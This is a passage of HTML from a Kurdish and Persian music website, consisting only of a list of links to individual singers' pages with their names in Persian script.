            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%ad%d8%b4%d9%85%d8%aa%db%8c/">ایمان حشمتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%b4%db%8c%d8%af%db%8c/">ایمان رشیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%da%a9%d9%84%d9%87%d8%b1/">ایمان کلهر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%85%d8%a7%d9%86-%d9%86%d9%88%d8%b1%db%8c/">ایمان نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a7%d9%86/">ایوان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d8%a7%d8%ad%d9%85%d8%af%db%8c%d8%a7%d9%86/">ایوب احمدیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d8%af%d9%88%d9%84%d8%aa%db%8c%d8%a7%d8%b1%db%8c/">ایوب دولتیاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%82%d9%84%d8%b9%d9%87/">ایوب قلعه</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%85%d9%84%da%a9-%d8%b2%d8%a7%d8%af%d9%87/">ایوب ملک زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a7%db%8c%d9%88%d8%a8-%d9%86%d9%88%d8%b1%db%8c/">ایوب نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">بابک رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d8%b5%d9%81%d8%b1%db%8c/">بابک صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%a8%da%a9-%d9%85%d8%ad%d9%85%d8%af%db%8c-%d8%a2%d8%b1%d8%a7%d8%af/">بابک محمدی آراد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%a7%d8%b1%d8%b2%d8%a7%d9%86-%d9%85%d8%ad%d9%85%d9%88%d8%af%db%8c%d8%a7%d9%86/">بارزان محمودیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%ae%d8%aa%db%8c%d8%a7%d8%b1-%d8%b5%d8%a7%d9%84%d8%ad/">بختیار صالح</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%af%db%8c%d8%a7-%d9%85%d9%87%d8%b1%d8%a2%d8%b1%d8%a7/">بردیا مهرآرا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%d8%a7%d9%86/">برزان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%d8%a7%d9%86-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">برزان عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d8%b1%d8%b2%db%8c%d9%86-%d9%be%db%8c%d8%b1%d9%85%d8%b1%d8%a7%d8%af%db%8c/">برزین پیرمرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7-%d8%a8%d9%87%d8%b1%d8%a7%d8%af/">بها بهراد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d9%84%d9%87-%d9%85%d8%ad%d9%85%d8%af%db%8c/">بهادر الله محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%a7%d8%af%d8%b1-%da%a9%d8%a7%d8%b1%d8%a7/">بهادر کارا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">بهرام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d8%a7%d9%85-%d9%82%d8%a7%d8%b3%d9%85%db%8c/">بهرام قاسمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">بهروز حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%b3%d8%b9%d8%a7%d8%af%d8%aa-%d9%86%db%8c%d8%a7/">بهروز سعادت نیا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">بهروز عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%da%af%d8%b1%d8%a7%d9%88%d9%86%d8%af/">بهروز گراوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b1%d9%88%d8%b2-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">بهروز مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b2%d8%a7%d8%af-%d8%b3%d8%a8%d8%b2%db%8c/">بهزاد سبزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d8%b2%d8%a7%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">بهزاد عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%ad%d8%a7%d8%ac%db%8c-%d8%a2%d8%a8%d8%a7%d8%af%db%8c/">بهمن حاجی آبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%ae%d8%af%d8%a7%d8%af%d8%a7%d8%af%db%8c/">بهمن خدادادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%b0%da%a9%d8%a7%d9%88%d8%aa/">بهمن ذکاوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d8%b9%d9%84%db%8c%d8%ae%d8%a7%d9%86%db%8c/">بهمن علیخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%85%d9%86-%d9%86%d8%b8%d8%b1%db%8c/">بهمن نظری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d8%ae%d8%b2%d8%a7%db%8c%db%8c/">بهنام خزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%d9%82%d9%86%d8%a8%d8%b1%db%8c/">بهنام قنبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%d9%87%d9%86%d8%a7%d9%85-%db%8c%d8%a7%d8%b1%db%8c/">بهنام یاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%a8%db%8c%d9%88%d8%b3%d8%a7/">بیوسا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%da%a9%d8%a8%d9%88%d8%af%db%8c/">پارسا کبودی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b1%d8%b3%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">پارسا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%d8%b4%d8%a7/">پاشا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%a7%db%8c%d8%a7%d8%b1-%d8%a7%d8%b3%d8%af%d8%a7%d9%84%d9%87%db%8c/">پایار اسدالهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d8%b9%d8%b2%db%8c%d8%b2%db%8c/">پدرام عزیزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%af%d8%b1%d8%a7%d9%85-%d8%b9%db%8c%d9%86%db%8c/">پدرام عینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d8%b1%d9%87%d8%a7%d9%85-%d8%b4%db%8c%d8%b1%d8%af%d9%84/">پرهام شیردل</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%da%98%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b1%d8%b2%d8%a7%db%8c%db%8c/">پژمان میرزایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%da%98%d9%85%d8%a7%d9%86-%d9%86%d8%b5%db%8c%d8%b1%db%8c/">پژمان نصیری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c-%d9%88%db%8c%d8%b3/">پوری ویس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%a8%db%8c%d8%ac%d9%86%d9%88%d9%86%d8%af/">پوریا بیجنوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d8%b2%d9%85%d8%a7%d9%86%db%8c/">پوریا زمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d8%ad%d9%85%d8%af%db%8c/">پوریا محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">پوریا مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%d8%b1%db%8c%d8%a7-%d9%85%d9%84%da%a9%db%8c/">پوریا ملکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%db%8c%d8%a7-%d8%a7%d9%85%d8%a7%d9%85%db%8c/">پویا امامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%d9%88%db%8c%d8%a7-%d8%b4%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%8c/">پویا شیرزادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%ae%d8%a7%d9%84%d9%82%db%8c/">پیام خالقی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b4%d8%a7%d9%87-%d8%a2%d8%a8%d8%a7%d8%af%db%8c/">پیام شاه آبادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">پیام عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d9%81%d8%aa%d8%a7%d8%ad%db%8c/">پیام فتاحی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%da%af%d8%a7%da%af%d9%84%db%8c/">پیام گاگلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%85-%d9%85%d8%a7%d9%87%d9%88%d8%b1/">پیام ماهور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%a7%d9%86%db%8c%da%a9/">پیانیک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d8%b4%d8%b1%d9%88-%d9%87%d9%88%d8%b1%d8%a7%d9%85%db%8c/">پیشرو هورامی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%a7%d9%84%db%8c%d8%a7%d8%b3%db%8c-%d8%b1%d8%a7%d8%af/">پیمان الیاسی راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%a7%d8%b2%db%8c%d8%a7%d9%86%db%8c/">پیمان رازیانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%d8%ad%d9%85%d8%a7%d9%86%db%8c/">پیمان رحمانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b1%db%8c%d8%b2%d9%88%d9%86%d8%af%db%8c/">پیمان ریزوندی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d8%b5%d9%81%d8%b1%db%8c/">پیمان صفری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d9%be%db%8c%d9%85%d8%a7%d9%86-%d9%84%da%a9%d8%a7%db%8c%db%8c/">پیمان لکایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%d8%a7%d8%b1%d8%a7%d8%ac/">تاراج</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d8%a8%d8%b2%d9%84%d9%87/">تیمور بزله</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%85%d8%ad%d8%b3%d9%86%db%8c/">تیمور محسنی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%aa%db%8c%d9%85%d9%88%d8%b1-%d9%86%d9%85%d8%a7%d8%b2%db%8c/">تیمور نمازی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d8%a8%d8%a7%d8%b1-%d8%b1%d8%b3%d8%aa%d9%85%db%8c/">جبار رستمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d8%b9%d9%81%d8%b1-%d8%b1%d9%88%d8%b3%d8%aa%d8%a7%db%8c%db%8c/">جعفر روستایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%d8%a7%d9%84-%d8%a8%d8%b5%d8%b1%db%8c%d8%a7%d9%86/">جلال بصریان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%d8%a7%d9%84-%da%a9%d8%b1%d9%85%d8%a7%d9%86%d8%b4%d8%a7%d9%87%db%8c/">جلال کرمانشاهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%84%db%8c%d9%84-%d9%88%db%8c%d8%b3%db%8c/">جلیل ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%d8%a7%d9%86%d8%b5%d8%a7%d8%b1%db%8c/">جمال انصاری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%d8%b1%d8%b3%d9%88%d9%84%db%8c/">جمال رسولی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%a7%d9%84-%da%af%d9%86%d8%ac%db%8c/">جمال گنجی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af/">جمشید</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d8%b9%d8%b2%db%8c%d8%b2%d8%ae%d8%a7%d9%86%db%8c/">جمشید عزیزخانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%85%d8%b4%db%8c%d8%af-%d9%86%d9%88%d8%b1%db%8c/">جمشید نوری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d9%be%d9%86%d8%a7%d9%87%db%8c/">جواد پناهی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%d9%88%d8%a7%d8%af-%d9%85%d8%b1%db%8c%d8%af%db%8c/">جواد مریدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ac%db%8c%da%af%d8%b1-%d9%85%d8%af%db%8c%d8%a7-%d8%ad%d8%b3%db%8c%d9%86/">جیگر مدیا حسین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%da%86%db%8c%d8%a7%da%a9%d9%88/">چیاکو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d8%b3%d9%85%d8%a7%d8%b9%db%8c%d9%84%db%8c/">حامد اسماعیلی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%a7%d9%84%d9%85%d8%a7%d8%b3%db%8c/">حامد الماسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%aa%d8%a7%d8%b1%db%8c-%d9%be%d9%88%d8%b1/">حامد تاری پور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%ac%d9%84%db%8c%d9%84%db%8c%d8%a7%d9%86/">حامد جلیلیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%ae%d9%88%d8%b4%d9%86%d8%a7%d9%85/">حامد خوشنام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%af%d8%a7%d8%af%da%af%d8%b1/">حامد دادگر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b1%d8%b6%d8%a7%db%8c%db%8c/">حامد رضایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d8%ae%d8%a7%d9%88%d8%aa/">حامد سخاوت</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b3%d9%86%d8%ac%d8%a7%d8%a8%db%8c/">حامد سنجابی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b4%d8%a7%d8%a8%d8%a7%d8%af%db%8c/">حامد شابادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d8%b9%d8%a8%d8%a7%d8%b3%db%8c/">حامد عباسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">حامد مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%d8%b1%d8%a7%d8%af%db%8c%d8%a7%d9%86/">حامد مرادیان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%a7%d9%85%d8%af-%d9%85%db%8c%d8%b1%db%8c/">حامد میری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d9%85%d8%b1%d8%a7%d8%af%db%8c/">حجت مرادی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%ac%d8%aa-%d9%86%d8%a7%d8%af%d8%b1%db%8c/">حجت نادری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b1%db%8c%d9%81-%da%a9%d8%a7%d9%88%d8%b3%db%8c/">حریف کاوسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d8%ad%db%8c%d8%af%d8%b1%db%8c/">حسام حیدری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">حسام لرنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%85-%d9%85%d8%a7%d9%87%d9%88%d8%b1/">حسام ماهور</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d8%a7%d9%86/">حسان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a2%d8%b2%d8%a7%d8%af%d9%87/">حسن آزاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%d8%a7%d8%b1%d8%a8%d8%af/">حسن باربد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%a8%db%8c%d8%a7%d8%aa/">حسن بیات</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%aa%da%a9%d8%b1%d9%88/">حسن تکرو</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d8%b2%db%8c%d8%b1%da%a9/">حسن زیرک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%d9%86-%d9%87%db%8c%d8%a7%d8%b3/">حسن هیاس</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a2%d8%b1%d8%a7%d9%85/">حسین آرام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%da%a9%d8%a8%d8%b1%db%8c/">حسین اکبری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%a7%d9%85%d8%ac%d8%af/">حسین امجد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%aa%d8%b1%da%a9%d8%a7%d8%b4%d9%88%d9%86%d8%af/">حسین ترکاشوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%84%db%8c%d9%84%d9%88%d9%86%d8%af/">حسین جلیلوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%88%d8%af%da%a9%db%8c/">حسین جودکی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ac%d9%88%d8%b2%db%8c/">حسین جوزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%af%d8%a7%db%8c%db%8c/">حسین خدایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%ae%d8%b3%d8%b1%d9%88%db%8c/">حسین خسروی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b5%d9%81%d8%a7%d9%85%d9%86%d8%b4/">حسین صفامنش</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d8%b9%d8%a8%d8%af%db%8c/">حسین عبدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%81%d8%b1%d8%ae/">حسین فرخ</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%da%a9%d9%88%d9%84%db%8c%d9%88%d9%86%d8%af/">حسین کولیوند</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%da%af%d9%88%d8%af%d8%b1%d8%b2%db%8c/">حسین گودرزی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%a7%d9%87%db%8c-%d8%a8%db%8c%da%af%db%8c/">حسین ماهی بیگی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%b1%d8%a7%d8%af%db%8c-%d8%aa%d8%b1%da%a9-%d8%a7%d9%85%db%8c%d8%b1/">حسین مرادی ترک امیر</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%85%d8%b4%da%a9%db%8c%d9%86%db%8c/">حسین مشکینی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b3%db%8c%d9%86-%d9%88%d8%b1%d9%88%d8%a7%db%8c%db%8c/">حسین وروایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b4%d9%85%d8%aa-%d8%a7%d9%84%d9%84%d9%87-%d9%84%d8%b1%d9%86%da%98%d8%a7%d8%af/">حشمت الله لرنژاد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d8%b4%d9%85%d8%aa-%d8%b1%d8%ac%d8%a8-%d8%b2%d8%a7%d8%af%d9%87/">حشمت رجب زاده</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%da%a9%db%8c%d9%85-%d9%88%db%8c%d8%b3%db%8c/">حکیم ویسی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%a8%d8%b1%d8%b2%db%8c%d9%86/">حمزه برزین</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%b1%d8%a7%d8%af/">حمزه راد</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d8%b3%d9%84%db%8c%d9%85%db%8c/">حمزه سلیمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%d8%b2%d9%87-%d9%85%d8%ad%d9%85%d8%af%db%8c/">حمزه محمدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">حمید آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">حمید بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%a8%d8%b1%d9%88%da%a9/">حمید بروک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%ad%d9%85%db%8c%d8%af%db%8c/">حمید حمیدی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%ab%d9%85%d8%a7%d9%86/">حمید عثمان</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%d8%b9%d8%b3%da%a9%d8%b1%db%8c/">حمید عسکری</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af-%da%a9%d8%b1%d9%85%db%8c/">حمید کرمی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%d8%a8%d8%a7%d8%a8%d8%a7%db%8c%db%8c/">حمیدرضا بابایی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%85%db%8c%d8%af%d8%b1%d8%b6%d8%a7-%da%a9%db%8c%d9%87%d8%a7%d9%86%db%8c/">حمیدرضا کیهانی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%b2%db%8c%d8%b1%da%a9/">حه مه زیرک</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%d9%87-%d9%85%d9%87-%d8%b4%db%8c%d8%af%d8%a7/">حه مه شیدا</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ad%db%8c%d9%85%d8%af-%d8%a2%d8%b1%d8%b4%d8%a7%d9%85/">حیمد آرشام</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d8%b4%d8%a7%db%8c%d8%a7%d8%b1-%d9%86%d8%ac%d8%a7%d8%aa%db%8c/">خشایار نجاتی</a>
			            </li>
		            <li>
            <a href="https://kord-music.net/singer/%d8%ae%d8%b7%d8%b1/">خطر</a>
			            </li>
		            <li>
